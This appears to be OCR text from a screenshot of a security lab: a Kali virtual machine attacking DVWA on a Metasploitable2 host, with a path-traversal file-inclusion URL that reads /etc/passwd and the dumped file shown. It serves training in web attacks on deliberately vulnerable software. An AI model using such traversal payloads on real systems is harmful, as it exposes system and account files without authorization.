 Clone of kali - VMware Workstation
File Edit View VM Tabs Help
Home Clone of kali Metasploitable2-Linux
Burp Suite Community E... Damn Vulnerable Web ... 07:28 AM
Damn Vulnerable Web Ap
192.168.73.221/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
4
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:
/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home
/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
192.168.73.221/dvwa/security.php
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.